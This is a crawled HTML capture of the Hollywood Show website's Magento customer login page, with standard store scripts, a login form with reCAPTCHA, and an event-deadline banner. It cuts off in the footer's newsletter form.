

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hollywoodshow.com/default/customer/account/login/referer/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jdXN0b21lci9hY2NvdW50L2luZGV4Lw%2C%2C/?SID=5ce3jmkpvp6kn4rl33kvhfvl49
body_size: 9226
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.hollywoodshow.com/default/';
    var require = {
        "baseUrl": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Customer Login"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="g40y-dTwGAwalUUTU1BbtXLwSUuZNSWOh9ax1ZmJ-VQ"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
.block.widget.block-new-products.grid .block-title {
    display: none;
}
</style>        <script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script>    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-2.gif"}}' class="customer-account-login page-layout-1column">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '546aa982e98c8f72d2145e08158c4e1088859583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '546aa982e98c8f72d2145e08158c4e1088859583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.hollywoodshow.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {"*":{"Magento_Paypal\/js\/in-context\/express-checkout":{"id":"paypal-express-in-context-checkout-main","path":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/gettoken\/","merchantId":"S8YPQ8BHGVPQC","button":true,"clientConfig":{"locale":"en_US","environment":"production","button":["paypal-express-in-context-checkout-main"]}}}}</script>
<div class="page-wrapper"><header class="page-header"><div class="mysticky-welcomebar-fixed mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-animation animation-start" style="top: 0px; opacity: 1;" data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="40" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar">
<div class="mysticky-welcomebar-content">
<p><strong>PLEASE NOTE:</strong> Your send in photos&nbsp;and items for the upcoming show,&nbsp;must be in our hands by no later than May 15, 2026<span style="text-decoration: underline;"><strong>&nbsp;!</strong></span></p>
<div class="mysticky-welcomebar-thankyou-content" style="display: none;">&nbsp;</div>
</div>
<a class="mysticky-welcomebar-close">X</a></div><div id="menu_area" class="menu-area">
	<div class="container">
		<div class="row">
			<nav class="navbar navbar-light navbar-expand-lg mainmenu">
				<button class="navbar-toggler" onclick="openNav()"><i class="fa fa-bars"></i> </button>
				
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					
					<div class="navbar-nav-close">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fa fa-times"></i></a>
					</div>	
					
					<ul class="navbar-nav mr-auto">
						<li class="active"><a href="https://www.hollywoodshow.com/default/main">Home</a></li>
						<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html">Shop</a></li>
						<li><a href="https://www.hollywoodshow.com/default/past-shows">Past Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
						<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor info </a></li>
						<li><a href="https://www.hollywoodshow.com/default/about-us">About Us</a></li>
						<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
						<li><a href="https://www.hollywoodshow.com/default/contact">Contact Us</a></li>
						
					</ul>
					
				</div>
			</nav>
			<div class="user-menu">
				  <button class="dropbtn">&nbsp;</button>
				<div class="user-menu-dropdown">
				<a href="https://www.hollywoodshow.com/default/customer/account/">My Account</a>
				<a href="https://www.hollywoodshow.com/default/wishlist/">My Wishlist</a>
				<a href="https://www.hollywoodshow.com/default/checkout/cart/">My Cart</a>
				<a href="https://www.hollywoodshow.com/default/checkout/">Checkout</a>
									<a href="https://www.hollywoodshow.com/default/customer/account/login/">Login</a>       
					  				</div>
			</div>
			<div class="top_search_area">
			
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hollywoodshow.com/default/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jdXN0b21lci9hY2NvdW50L2luZGV4Lw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hollywoodshow.com\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1769343013}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


			
	<form class="form minisearch form-inline header-form" id="search_mini_form" action="https://www.hollywoodshow.com/default/catalogsearch/result/" method="get">

		<input id="search"
		data-mage-init='{"quickSearch":{
		"formSelector":"#search_mini_form",
		"url":"https://www.hollywoodshow.com/default/search/ajax/suggest/",
		"destinationSelector":"#search_autocomplete"}}'
		type="text"
		name="q"
		value=""
		placeholder="Search entire store here.."
		class="input-text form-control"
		maxlength="128"
		role="combobox"
		aria-haspopup="false"
		aria-autocomplete="both"
		autocomplete="off"/>
		<input title="Search entire store here.." type="submit" value="s" class="btn btn-primary action search">
		<div id="search_autocomplete" class="search-autocomplete"></div>
	</form>
									</div>
		</div>
	</div>
</div>

<script>
	
	$( window ).load(function() {
  $('.dropbtn').click(function() {
    $(this).siblings(".user-menu-dropdown").toggle();
  });
});
	
function openNav() {
  document.getElementById("navbarSupportedContent").style.width = "250px";
}

function closeNav() {
  document.getElementById("navbarSupportedContent").style.width = "0";
}
</script>


<script>
	
	
	
require(['jquery'], function(jQuery){ 
     jQuery(document).ready(function($){		
			var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}

            var welcomebar_storage = localStorage.getItem("welcomebar_close");
            if(welcomebar_storage == 'close'){
				$( '.mysticky-welcomebar-fixed' ).hide();
                $('.mysticky-welcomebar-content').hide();
			}
			jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){
				var welcombar_rediect = $( '.mysticky-welcomebar-fixed' ).data('rediect');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'html,body' ).removeClass( 'mysticky-welcomebar-apper' );
				if( welcombar_rediect != 'thankyou_screen' || $( this ).attr( 'class' ) == 'mysticky-welcomebar-close' ) {
					if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
						if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
							sessionStorage.removeItem('welcomebar_close');
							localStorage.setItem('welcomebar_close', 'close');
						} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
							localStorage.removeItem('welcomebar_close');
							sessionStorage.setItem('welcomebar_close', 'close');
						}
					}
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					
					jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
					if ( welcombar_position == 'top' ) {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + welcombar_height + 'px' );
					} else {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + welcombar_height + 'px' );
					}
					jQuery( 'html' ).css( 'margin-top', '' );
					jQuery( '#mysticky_divi_style' ).remove();
					jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
					jQuery( 'html' ).css( 'padding-bottom', '' );
					$( '#mysticky-nav' ).css( 'top', '0px' );
					/*if mystickyelements show*/
					var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
					if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
						var mystickyelements_height 	  = $( '.mystickyelements-fixed' ).height();
						$( '.mystickyelements-fixed' ).css( 'top', '' );
						$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
					}
				} else {
					var thankyou_content_height = jQuery('.mysticky-welcomebar-thankyou-content').height();
					if( thankyou_content_height > 60 ) {
						$( '.mysticky-welcomebar-fixed' ).css({ 'min-height': thankyou_content_height + 'px', 'height' : 'auto' });
					}
					$( '.mysticky-welcomebar-thankyou-content' ).show();
					$( '.mysticky-welcomebar-fixed .mysticky-welcomebar-content > p' ).hide();
					$( '.mysticky-welcomebar-btn' ).hide();
				}
			} );
			
	 });
			
 });
		
</script></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="fr3GtFX7nhmx7cYR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hollywoodshow.com\u002Fpub\u002Fstatic\u002Fversion1763976320\u002Ffrontend\u002FHollywoodshow\u002Fhws\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.hollywoodshow.com\/default\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hollywoodshow.com\/default\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jdXN0b21lci9hY2NvdW50L2luZGV4Lw%2C%2C\/?SID=5ce3jmkpvp6kn4rl33kvhfvl49","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jdXN0b21lci9hY2NvdW50L2luZGV4Lw%2C%2C\/?SID=5ce3jmkpvp6kn4rl33kvhfvl49"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.hollywoodshow.com/default/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jdXN0b21lci9hY2NvdW50L2luZGV4Lw%2C%2C/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="fr3GtFX7nhmx7cYR" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                <div class="field-recaptcha" id="msp-recaptcha-container" data-bind="scope:'msp-recaptcha'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"login","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}}}}    }
}
</script>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.hollywoodshow.com/default/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.hollywoodshow.com/default/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hollywoodshow.com\/default\/cookie\/index\/noCookies\/","triggers":[".action.login"]}        }
    }
</script>
</div></div></main><footer class="footer"><div class="container"><div class="row"><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="footer-box"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg" alt="footer-logo"><img class="img-fluid" style="width: 210px !important;" src="https://www.hollywoodshow.com/pub/media/images/jsa logo.jpg" alt="footer-logo"></div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="social-footer footer-box">
<h3>Follow Us</h3>
<p>
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
    <div class="newsletter footer-box">
        <h3>Subscribe to our Newsletter</h3>
        <form class="form subscribe ff form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
